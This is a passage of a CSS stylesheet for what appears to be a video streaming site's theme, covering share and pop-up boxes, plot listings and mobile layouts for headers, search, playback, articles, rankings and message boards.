  top: 20%;
  left: 50%;
  width: 80%;
  margin-left: -40%;
  display: none;
}
.index-float-box {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 350px;
  margin-left: -250px;
  display: none;
}
.index-float-box img {
  width: 100%;
}
.index-float-close {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: -15px;
  top: -15px;
  border-radius: 15px;
  text-align: center;
  background-color: rgba(0, 0, 0, .6);
  color: #fff;
}
.index-float-close:hover {
  color: #f60;
}
.share-box {
  position: fixed;
  left: 50%;
  margin-left: -160px;
  top: 25%;
  padding: 10px 20px;
  background-color: #fff;
  width: 280px;
  line-height: 1.8;
  z-index: 6667;
  border-radius: 5px;
  display: none;
}
.share-title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: bold;
  color: #555;
}
.share-content {
  text-align: left;
}
.share-content p {
  color: #777;
  line-height: 1.5;
  padding-top: 15px;
  padding-bottom: 10px;
  word-break: break-all;
}
.share-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.share-footer {
  line-height: 1.5;
  margin-top: 10px;
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px;
}
.share-qrcode canvas {
  width: 100%;
  height: auto;
}
.share-copy {
  padding: 5px 10px;
  background-color: var(--theme-color);
  color: #333;
  border-radius: 3px;
  margin-right: 0px;
  float: right;
}
.share-copy:hover {
  opacity: .8;
  color: #333;
  text-decoration: none;
}
.share-close {
  position: absolute;
  width: 10px;
  height: 10px;
  line-height: 10px;
  right: 0px;
  top: 0px;
  padding: 10px;
  overflow: hidden;
}
.qrcode-bg.show, .index-float-bg.show, .index-float-box.show, .share-bg.show, .share-box.show {
  display: block;
}
.new-list * {
  box-sizing: border-box;
}
.new-list-title {
  font-size: 18px;
}
.new-list-box {
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
.new-list-item {
  float: left;
  width: 24%;
  margin-left: 1%;
  margin-bottom: 5px;
  padding-left: 5px;
  border-bottom: 1px dotted #ccc;
  border-left: 3px solid var(--theme-color);
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
}
.new-list-time {
  float: right;
}
.new-list-time.today {
  color: #f00;
}
.player-right-recommend li {
  width: 47%;
  margin-left: 2%;
  float: left;
}
.player-right-recommend .show_play {
  position: relative;
}
.player-right-recommend .maskbg, .player-right-recommend .tc_wz {
  top: auto !important;
  bottom: 0 !important;
  width: 100% !important;
  text-align: center;
  color: #fff;
  padding: 0 !important;
  font-size: 12px;
}
.player-right-recommend .name a {
  color: #fff;
}
.player-right-recommend .name a:hover {
  color: var(--theme-color);
}
.player-open-switch {
  display: inline-block;
  height: 70px;
  width: 10px;
  line-height: 70px;
  position: absolute;
  background-color: #333;
  text-align: center;
  top: 50%;
  right: -10px;
  margin-top: -85px;
  z-index: 2;
  border-radius: 0 15px 15px 0;
  color: #fff;
}
.player-open-switch:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.player-open .player-open-switch {
  right: 0;
  transform: rotate(180deg)
}
.img_wrapper {
  display: block;
  background-image: url("../images/pic.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-bottom: 130%;
}
.swiper-notification {
  display: none;
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed {
  width: 100%;
  height: 100%;
}
.plot-wrapper {
  padding: 10px 15px;
  margin-bottom: 20px;
}
.plot-list {
  overflow: hidden;
  padding: 10px 15px;
  background-color: #fff;
}
.plot-list-item {
  width: calc(50% - 5px);
  float: left;
  padding-right: 5px;
  margin-bottom: 5px;
}
.plot-list-item:nth-child(2n) {
  padding-left: 5px;
  padding-right: 0;
}
.plot-list-item a {
  display: block;
  padding-top: 5px;
  padding-bottom: 6px;
  border-bottom: 1px solid #eee;
}
.plot-list-item a:hover {
  text-decoration: none;
}
.plot-title, .plot-desc {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: #202E31;
  font-size: 13px;
}
.plot-title {
  font-size: 16px;
  margin-bottom: 6px;
}
.plot-desc {
  color: #666;
}
.plot-list-item a:hover .plot-title, .plot-list-item a:hover .plot-desc {
  color: var(--theme-color);
}
.plot-detail-box{
  margin-left:10px;
  margin-right:10px;
  background-color:#fff;
  margin-top:20px;
  padding:20px 10px;
  color:#333;
}
.plot-detail-title{
  font-size:16px;
  text-align: center;
  margin-bottom:20px;
}
.plot-detail-content{
  line-height: 1.5;
  margin-bottom:20px;
  font-size:14px;
}
.plot-detail-foot{
  overflow:hidden;
  text-align: center;
}
.plot-detail-foot a{
  font-size:14px;
  color:#666;
}
.plot-detail-foot a+a{
  padding-left:20px;
}
@media (min-width: 768px) {
  .hidden-pc {
    display: none !important;
  }
  .show-pc {
    display: block !important;
  }
  .header .hd_in {
    width: 0;
    transition: width .3s;
  }
  .header .hd_search:hover .hd_in, .header .hd_in:focus, .header .hd_in:active {
    width: 200px;
  }
}
/*手机样式*/
@media (max-width: 767px) {
  * {
    box-sizing: border-box;
  }
  html, body {
    width: 100%;
    overflow-x: hidden;
  }
  .body-bg, .body-bg .wrapper {
    background: none;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
  }
  a:hover {
    text-decoration: none;
  }
  .show-mobile {
    display: block !important;
  }
  .hidden-mobile {
    display: none !important;
  }
  .wrapper {
    width: 100%;
  }
  /*头部*/
  .header {
    min-width: auto;
    height: 80px;
    overflow: visible;
    padding-bottom: 50px;
    box-sizing: content-box;
  }
  .body-bg .header {
    min-width: auto;
  }
  .header * {
    box-sizing: content-box;
  }
  .header .logo {
    width: 40%;
    height: 80px;
    left: 0;
    right: auto;
    background-size: contain;
    overflow: visible;
  }
  .header .logo a::before {
    content: '';
    position: absolute;
    left: -50%;
    right: 50%;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    z-index: -1
  }
  .header .logo a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  /*  .header .logo a::before{
    content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: var(--theme-color);
  transform: skew(-20deg);z-index: -1
  }*/
  .header .logo a img {
    width: 90%;
    height: auto;
    transform: skew(20deg);
    margin-top: 25px;
  }
  .header .h_n_01 ul {
    width: 60%;
    margin-right: 5%;
  }
  .header .h_n_01 ul .nav-rand {
    display: none;
  }
  .header .h_n_01 ul li.user_login {
    margin-left: 5px;
  }
  .header .h_n_02 {
    width: 70%;
    float: right;
    height: 40px;
    position: static;
    overflow: visible;
    background-color: transparent;
  }
  .header .h_n_02 dl {
    width: 100%;
    height: 30px;
    margin-top: 5px;
    position: static;
  }
  .header .h_n_02 dl .hd_search {
    width: 60%;
    background-color: transparent;
  }
  .header .h_n_02 dl .hd_search .hd_in {
    width: calc(100% - 50px) !important;
    background-color: transparent;
  }
  .header .h_n_02 dl .nav-wrap {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0px;
    height: 30px;
    background-color: #F2F2F2;
    padding: 5px 0;
  }
  .header .h_n_02 dl .nav-wrap .nav-slide {
    width: calc(100% - 40px);
    float: left;
    overflow: hidden;
  }
  .header .h_n_02 dl dd {
    margin-left: 0;
    margin-right: 2px;
  }
  .header .h_n_02 dl dd:first-child {
    margin-left: 10px;
  }
  .header .h_n_02 dl dd:hover {
    background-color: transparent;
  }
  .header .h_n_02 dl dd.dh_active:hover {
    background-color: var(--theme-color);
  }
  .header .h_n_02 dl dd a {
    font-size: 15px;
    line-height: 30px;
  }
  .header .h_n_02 dl dd span {
    height: 30px;
  }
  .small_foot, .body-bg .small_foot {
    min-width: auto;
  }
  /*手机下拉导航*/
  .all-type-content {
    position: absolute;
    top: 130px;
    left: 0;
    background-color: #fff;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .5);
    z-index: 2;
    display: none;
  }
  .all-type-content li {
    width: 25%;
    float: left;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .all-type-content li a {
    display: block;
    width: 92%;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
  }
  .all-type-content li.active a {
    border-color: #FFBF4A;
    background-color: #FFBF4A;
    color: #fff;
  }
  /*首页幻灯*/
  .bann_slid {
    width: 100%;
    height: auto;
  }
  .comiis_wrapad img {
    height: auto;
  }
  .comiis_wrapad .index-slide-item {
    width: 100%;
    height: 0;
    padding-bottom: 48.5%;
  }
  .bann_show div.title {
    height: 30px;
  }
  .bann_show div.title .img_tit {
    height: 30px;
    line-height: 30px;
  }
  .bann_show div.title .img_fz {
    display: none;
  }
  .slidebar {
    margin-bottom: 10px;
  }
  /*公告和今日推荐*/
  .in_c1, .in_c2 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .in_c1 .cont_title {
    height: auto;
    overflow: hidden;
    padding-bottom: 5px;
  }
  .in_c1 .cont_title .cont_nav {
    padding-left: 0;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 10px;
    width: 100%;
  }
  .in_c1 .cont_title .cont_nav i {
    width: 25px;
  }
  .in_c1 .cont_title .cont_nav .index-notice {
    width: calc(100% - 55px);
  }
  .in_c1 .c1_list {
    height: auto;
  }
  .in_c1 .c1_imglist {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c1 .c1_imglist li, .in_c2 .c2_list li {
    width: 33.33333333%;
    height: auto;
    padding-left: 5px;
    padding-right: 5px;
    display: block;
    float: left;
    margin-left: 0;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
  }
  .in_c1 .c1_imglist_a {
    width: 100%;
    height: 0;
    padding-bottom: 130%;
  }
  .in_c1 .c1_imglist_a img {
    width: 100%;
    height: auto;
    min-height: 100%;
  }
  .in_c2 .left {
    width: 100%;
  }
  .in_c2 .tab_list {
    float: right;
  }
  .in_c2 .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c2 .left .name .show_pf {
    display: none;
  }
  .in_c2 .left .name a {
    width: 100% !important;
    margin-left: 0 !important;
    text-align: center;
  }
  .in_c2 .left .name.name_icon {
    background: none !important;
  }
  .in_c2 .title .t_head_right {
    background-color: transparent;
  }
  .in_c2 .title .t_head_right a.index_more {
    background: url(../images/btm_tit_more2.png) right center no-repeat;
    padding-left: 0;
    width: 80px;
    font-size: 16px;
  }
  .in_c2 .index-list-more {
    display: block;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin: 10px auto;
    border: 2px solid #FFBF4A;
    border-radius: 17px;
    text-align: center;
  }
  .small_foot .foot-search {
    width: 90%;
    height: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    background-image: none;
    overflow: visible;
    box-sizing: content-box;
  }
  .small_foot .foot-search:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  .small_foot .foot-search form {
    width: 90%;
    overflow: hidden;
  }
  .small_foot .foot-search input {
    margin-top: 0;
  }
  .small_foot .foot-search input.f_serbtn {
    margin-right: 0;
    height: 30px;
    background-size: contain;
    width: 40px;
  }
  .small_foot .foot-search input.f_in {
    width: calc(90% - 50px);
    height: 30px;
  }
  /*筛选列表*/
  .culum_list .culum_span {
    display: none;
  }
  .culum_list .culum_wrap {
    padding-left: 10px;
    padding-right: 10px;
    overflow: hidden;
  }
  .filter-all-btn {
    width: 70px;
  }
  .culum_list .filter-wrap {
    width: 100%;
  }
  .culum_list .filter-wrap.with-all-btn {
    width: calc(100% - 80px)
  }
  .culum_list .culum_con {
    padding-left: 10px;
    padding-right: 10px;
  }
  /*视频列表*/
  .tv_con .title, .tv_c2 .title, .culum_list .colum_title {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
    width: auto;
    float: right;
  }
  .tv_con .c2_list, .culum_list .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .tv_con .c2_list li, .culum_list .c2_list li {
    width: 33.333333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
  }
  .tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a, .tv_con .tv_play .time, .tv_base .time, .culum_list .time {
    text-align: left;
  }
  .pages {
    padding: 0;
    margin-top: 10px;
  }
  /*搜索*/
  .search_header .search_header_inner {
    width: 100%;
    height: auto;
  }
  .search_header_inner a.search_logo {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    height: 100px;
    background-position: center center;
  }
  .search_header_inner a.search_logo img {
    width: auto;
    height: auto;
    max-width: 100%;
  }
  .search_header_form {
    width: 90%;
    margin: 10px auto;
    float: none;
    clear: both;
    overflow: hidden;
  }
  .search_header_form input.sear_text {
    margin-top: 0;
    width: calc(100% - 50px)
  }
  .search_header_form input.sear_btn {
    margin-top: 0;
  }
  .sear_box {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
  .result_list {
    width: 100%;
    padding: 0;
    height: auto;
    overflow: hidden;
  }
  .reusltbox {
    padding-top: 15px;
    padding-bottom: 10px;
  }
  .result_list .pic {
    position: static;
    height: auto;
    display: block;
    width: 30%;
    float: left;
  }
  .result_list .pic img {
    width: 100%;
    height: auto;
  }
  .result_list .search-info {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .result_title {
    height: auto;
  }
  .result_title a, .result_title a:hover {
    font-size: 18px;
  }
  .result_detail li {
    width: 100%;
    height: auto;
    line-height: 1.6;
    font-size: 13px;
  }
  .result_detail li a:hover {
    font-size: 13px;
  }
  .recommended .l, .recommended .r {
    float: none;
    width: 100%;
  }
  .nullresult {
    width: 100%;
    margin-top: 20px;
    font-size: 18px;
    height: auto;
  }
  /*小导航*/
  .small_nav {
    /*position: static;
    overflow: hidden;*/
  }
  .small_nav .nav_box {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .small_nav .logo {
    width: 150px;
    max-width: calc(100% - 160px);
  }
  .small_nav .logo img {
    height: 28px;
  }
  .small_nav .search {
    display: none;
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    z-index: 20;
    padding: 10px;
    background-color: #F2F2F2;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, .6);
  }
  .small_nav .search_text {
    width: calc(100% - 38px)
  }
  .small_nav .small-head-switch, .small_nav .small-head-user, .small_nav .small-head-history {
    width: 30px;
    height: 30px;
    text-align: center;
    border: 1px solid #fff;
    margin-top: 10px;
    border-radius: 5px;
    margin-left: 10px;
    line-height: 30px;
  }
  .small_nav .small-head-switch a, .small_nav .small-head-user a, .small_nav ul.nav_r li .small-head-history a {
    color: #fff;
    display: block;
    width: 100%;
    height: 100%;
  }
  .small_nav .small-head-switch.active, .small_nav .small-head-switch:hover, .small-head-user:hover, .small-head-history:hover {
    border-color: var(--theme-color);
  }
  .small_nav .small-head-switch.active a, .small_nav .small-head-switch a:hover, .small-head-user a:hover, .small_nav ul.nav_r li .small-head-history a:hover {
    color: var(--theme-color);
  }
  .small_nav ul.nav_r li.ewave_history {
    margin-right: 0;
  }
  .small_nav .all-type-content {
    top: 50px;
    z-index: 20;
  }
  .history-clear, .history-close {
    line-height: 24px !important;
    border-radius: 12px;
    margin-bottom: 15px;
  }
  .small_nav_placeholder {
    height: 50px;
  }
  /*内容页主体*/
  .content {
    padding-top: 0;
  }
  .content .left, .content .right {
    width: 100%;
    float: none;
  }
  .content .con_c1 {
    padding: 10px;
    overflow: visible;
  }
  .content .con_c1 .detail-info-imgbg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
    background-size: cover;
    background-position: center center;
  }
  .content .con_c1 .detail-info-bg {
    background-color: rgba(0, 0, 0, .1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
  }
  .content .con_c1 .leftimg {
    width: 30%;
    height: auto;
    position: relative;
    z-index: 2;
    box-shadow: 6px 6px 20px #333;
    border-radius: 5px;
    overflow: hidden;
  }
  .content .con_c1 .leftimg.actor {
    box-shadow: none;
  }
  .content .con_c1 .leftimg .img_wrapper {}
  .content .con_c1 .con_xinxi {
    width: 70%;
    padding-left: 10px;
    position: relative;
    z-index: 2;
  }
  .content .con_c1 .con_xinxi.actor {
    padding-bottom: 30%;
  }
  .content .con_c1 .con_xinxi .actor-info i {
    width: 50%;
    line-height: 2;
  }
  .content .con_c1 .con_xinxi .actor-title {
    left: 35%;
  }
  .content .con_c1 .con_xinxi .actor-title p {
    font-size: 14px;
  }
  .content .con_c1 .con_xinxi .actor-title p span {
    color: #333;
  }
  .content .con_c1 .con_name {
    width: 100%;
  }
  .content .con_c1 h1, .content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
    font-size: 18px;
    color: #fff;
  }
  .content .con_c1 p {
    font-size: 12px;
    line-height: 20px;
  }
  .content .con_c1 .zy {
    color: #fff;
  }
  .content .con_c1 .zy a {
    padding-right: 5px;
    color: #fff;
  }
  .content .con_c1 .zy a:hover {
    font-size: 12px !important;
  }
  .content .yplx_c1 i, .content .yplx_c2 i {
    color: #fff;
    width: 100%;
    line-height: 20px;
    height: auto;
  }
  .content .yplx_c1 i a, .content .yplx_c2 i a {
    color: #fff;
    font-size: 12px;
  }
  .content .con_c1 p span, .content .con_c1 .yplx_c3 span {
    color: #fff;
  }
  .con_juji_bg {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 10px;
  }
  .con_juji_bg .con_c2_list {
    margin-left: -5px;
    margin-right: -5px;
    width: auto;
    min-width: 100%;
    border: none;
    background: none;
  }
  .con_juji_bg .con_c2_title li, .content .con_fjjq li {}
  .con_juji_bg .con_c2_list li {
    width: 33.33333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
    margin-right: 0;
  }
  .con_juji_bg .con_c2_list li a {
    width: 100%;
  }
  .playlist-tab .con_c2_title {
    margin-left: -10px !important;
  }
  .con_c4 .all_Comments {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 1.8;
  }
  /*评论区*/
  .np_reply {
    padding-left: 10px;
    padding-right: 10px;
  }
  .np_reply_box_footer {
    padding-left: 5px;
  }
  .np_reply_box_footer .cmt_text {
    width: 20%;
  }
  .np_reply_box_footer .comment-verify-img {
    margin-left: 5px;
  }
  .np_post_header {
    height: auto;
  }
  .content .con_c2title {
    padding-top: 0;
  }
  .qbphb .nytitle h3 {
    margin-left: 10px;
  }
  .con_list_img {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .con_list_img ul {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 20px;
    margin-top: 10px;
    overflow: hidden;
  }
  .con_list_img li {
    width: 33.333333%;
    margin: 0;
    padding: 0 5px;
    height: auto;
  }
  .con_list_img li a {
    display: block;
    width: 100%;
  }
  .con_list_img li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.333333%;
    position: relative;
    overflow: hidden;
  }
  .con_list_img li a img {
    width: 100%;
    height: auto;
    min-height: 100%;
    left: 0;
    top: 0;
    position: absolute;
  }
  .con_list_phb {
    width: 100%;
    padding: 0 10px;
    margin-top: 10px;
  }
  .con_list_phb li, .con_list_phb .list_one, .bof_con .tvplay_list li, .bof_con .tvplay_list .list_one {
    width: 100%;
  }
  .con_list_phb .list-no1-pic, .bof_con .tvplay_list .list-no1-pic {
    display: block;
    width: 30%;
    float: left;
  }
  .con_list_phb .list_no1_con, .bof_con .tvplay_list .list_no1_con {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .con_list_phb .top_desc, .con_list_phb .pview, .bof_con .tvplay_list .top_desc, .bof_con .tvplay_list .pview {
    width: 100%;
  }
  .content .right .ad {
    margin-top: 10px;
  }
  /*播放页*/
  .bofbg {
    margin-top: 0;
    height: auto;
  }
  .bof_con .bof_top .left {
    width: 100%;
    float: none;
    height: 0;
    position: relative;
    padding-bottom: calc(56.25% + 70px);
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
    height: calc(100% - 70px) !important;
  }
  .player-bottom-info, .player-bottom-buttons {
    float: none;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
  }
  .player-bottom-buttons li {
    padding-left: 1px;
    padding-right: 1px;
  }
  .player-bottom-buttons li a {
    padding-left: 8px;
    padding-right: 8px;
    font-size: 12px;
    height: 24px;
    line-height: 24px;
  }
  .bof_con .bof_bot {
    padding-top: 0;
  }
  .bof_con .left {
    width: 100%;
  }
  .bof_con .bof_list {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
  }
  .bof_con .bof_list li {
    width: 33.333333%;
    height: auto;
    margin: 0;
    padding-left: 5px;
    padding-right: 5px;
    background-color: transparent;
    margin-bottom: 10px;
  }
  .bof_con .bof_list.bof_list_h li {
    width: 50%;
  }
  .bof_con .bof_list li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .bof_con .bof_list li a div img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .bof_con .bof_list .name {
    width: 100%;
    padding-left: 0;
  }
  .bof_con .right {
    width: 100%;
    float: none;
  }
  .bof_con .tvplay_list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
  }
  .share-box {
    width: 80%;
    margin-left: -40%;
  }
  .share-close {
    width: 20px;
    height: 20px;
    line-height: 20px;
    padding: 0;
    top: 5px;
  }
  /*文章首页*/
  .amus {
    padding-top: 0;
  }
  .amus .left {
    width: 100%;
    padding: 10px;
  }
  .amus .left_list li {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding: 10px 0;
  }
  .amus .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus .left_list li .art-list-info {
    width: 70%;
    padding-left: 10px;
    float: right;
  }
  .amus .left_list li p {
    width: 100%;
  }
  .amus .left_list .name, .amus .left_list .name a:hover {
    height: auto;
    font-size: 16px;
    line-height: 1.2
  }
  .amus .left_list .ms, .amus .left_list .time, .amus .left_list .gjc {
    height: auto;
    font-size: 12px;
    line-height: 1.6;
    padding-top: 0;
  }
  /*文章内容页*/
  .amus .left.resize {
    width: 100%
  }
  .amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
    width: 100% !important;
    text-align: left;
  }
  .amus .l_titlte {
    height: auto;
    font-size: 16px;
    line-height: 1.5;
  }
  .amus .l_time span:nth-child(3) {
    padding-left: 0;
  }
  .amus .l_con {
    padding-right: 0;
  }
  .amus .l_con p {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
  }
  .amus .l_con img {
    width: 100%;
    padding-top: 5px;
  }
  /*专题*/
  .zhuanti .zt_con {
    width: 100%;
  }
  .zhuanti .zt_con li, .zhuanti .zt_con a, .zhuanti .zt_con a div, .zhuanti .zt_con a img {
    width: 100%;
    height: auto;
    float: none;
  }
  .zhuanti .zt_con p {
    width: 90%;
    height: auto;
    line-height: 40px;
    background-image: none;
    overflow: visible;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    font-size: 18px;
    margin-top: -20px;
    z-index: 2;
    left: auto;
    bottom: auto;
  }
  .zhuanti .zt_con p::before {
    content: '';
    position: absolute;
    left: 0%;
    right: 0%;
    top: 0;
    bottom: 0;
    background-color: #202e31;
    z-index: -1;
    transform: skew(-20deg);
  }
  .zt_box {
    width: 100%;
  }
  .ztinfo_con .ztinfo_title {
    font-size: 20px;
    background-image: none;
    background-color: #ebebeb;
    margin-top: 0;
    line-height: 40px;
    height: auto;
  }
  .ztinfo_title .ztinfo_c1 {
    display: none;
  }
  .ztinfo_dd {
    width: 100%;
    height: auto;
    margin: 20px 0;
    font-size: 14px;
    line-height: 1.5;
    padding: 20px 10px;
    background-color: #32425c;
    background-image: none;
  }
  .ztinfo_conlist {
    padding: 20px 10px;
  }
  .ztinfo_con .ztinfo_list {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
  }
  .ztinfo_con li {
    width: 33.33333%;
    padding: 10px 5px 0;
    height: auto;
  }
  .ztinfo_con .ztinfo_imglist {
    width: 100%;
    height: auto;
  }
  .ztinfo_con .ztinfo_img {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .ztinfo_con .ztinfo_img img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .ztinfo_con .ztinfo_namebg, .ztinfo_con .ztinfo_namebg p, .ztinfo_con .ztinfo_name a {
    font-size: 14px;
    width: 100%;
    height: auto;
    padding: 0;
    text-align: center;
  }
  .ztinfo_con .ztinfo_namebg {
    padding-bottom: 10px;
  }
  /*网站地图*/
  .sitemap_con {
    width: 98%;
    margin-left: auto;
    margin-right: auto;
  }
  .sitemap_con h2 {
    padding: 0 10px;
  }
  .sitemap_list {
    width: 100%;
    padding: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .sitemap_list dd {
    width: 100%;
    padding: 0;
  }
  .sitemap_list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
  .sitemap_list ul li {
    width: 25%;
    padding-left: 5px;
    padding-right: 5px;
    line-height: 1.8;
  }
  /*最近更新*/
  .zxgx .base_zxgx1, .zxgx .base_zxgx2, .zxgx .base_zxgx3 {
    display: none !important;
  }
  /*排行榜*/
  .qbphb .r_list {
    height: auto;
  }
  .qbphb .r_list li, .qbphb .r_list1 li {
    width: 100%;
    margin-right: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .qbphb .r_list .r_img {
    width: 30%;
    height: auto;
  }
  .qbphb .r_list .r_img img {
    width: 100%;
    height: auto;
  }
  .qbphb .r_list p {
    width: 68%;
  }
  .qbphb .r_list .name a {
    font-size: 16px;
    height: auto;
    line-height: 1.5;
  }
  .qbphb .r_list .zy {
    height: auto;
  }
  .qbphb .r_list1 a {
    width: auto;
    display: inline;
    position: static;
    padding-left: 3px;
  }
  /*留言板*/
  .message {}
  .message_con {
    border: none;
  }
  .message_c1 {
    padding: 10px;
  }
  .message_c1 .textarea-bottom {
    margin-top: 10px;
  }
  .message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify_img {
    margin-right: 5px;
    width: 25%;
  }
  .message_c1 .mes_button {
    width: 25%;
  }
  .mes_c2 {
    padding: 0;
  }
  .mes_c2 li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .mes_c2_top {
    padding-left: 50px;
  }
  .mes_c2_bot {
    padding: 0;
    margin: 10px 0 0 50px;
    border: none;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    display: none;
  }
  .hd_hist {
    left: 0 !important;
    margin-left: 0;
    width: 100%;
    box-sizing: border-box;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
  }
  .hd_hist {
    left: 5% !important;
    margin-left: 0;
    width: 90%;
    height: auto;
    box-sizing: border-box;
    position: fixed;
    border-top: none;
    top: 60px !important;
    padding-top: 5px;
  }
  .hd_hist .hd_fArr {
    display: none;
  }
  .header .h_n_01 ul li {
    margin-left: 0;
  }
  .header .h_n_01 ul li.his_item, .small_nav ul.nav_r li.his_item {
    height: 40px;
    box-sizing: border-box;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header .h_n_01 ul li.his_item a {
    line-height: 40px;
  }
  .playlist-notice, .download-list {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .playlist-notice p:first-child {
    line-height: 2;
  }
  .playlist-notice p span.detail-group-tip.gt5 {
    visibility: visible;
  }
  .download-list {
    font-size: 12px;
  }
  .download-list li {
    line-height: 24px;
  }
  .download-item-name {
    width: calc(100% - 135px);
    line-height: 24px;
  }
  .download-item-name i {
    font-size: 16px;
  }
  .download-item-buttons {
    width: 130px;
  }
  .download-item-buttons a {
    line-height: 24px;
  }
  .download-item-link {
    width: 1px;
    height: 1px;
    overflow: hidden;
  }
  .download-item-bottom .download-item-name, .download-item-bottom .download-item-buttons {
    width: auto;
  }
  .download-item-bottom .download-item-name {
    padding-right: 10px;
  }
  .con_juji_bg .con_c2_list li:last-child::before, .con_juji_bg .con_c2_list.desc-order li:first-child::before {
    left: 7px;
  }
  .con_juji_bg .con_c2_list li:last-child::after, .con_juji_bg .con_c2_list.desc-order li:first-child::after {
    left: 5px;
  }
  .more-content.float {
    position: static;
    margin-top: 0 !important;
  }
  .mac_msg_jump {
    width: 90%;
  }
  .msg_jump_tit {
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .copyright-notice-box {
    margin-top: 40px;
  }
  .banner-close {
    right: 2px;
    top: 2px;
    width: 24px;
    height: 24px;
    line-height: 24px;
  }
  .user-index-banner {
    margin-bottom: 0;
  }
  .index-banner-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
  .index-banner-wrapper .banner-close {
    right: 10px;
